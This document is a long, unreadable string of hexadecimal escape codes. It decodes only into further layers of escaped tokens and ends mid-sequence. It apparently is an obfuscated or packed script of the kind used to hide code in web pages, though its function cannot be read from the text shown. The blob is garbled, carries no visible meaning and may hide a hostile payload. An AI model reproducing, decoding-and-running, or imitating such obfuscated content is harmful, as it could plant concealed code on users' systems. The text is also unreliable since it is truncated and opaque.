\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x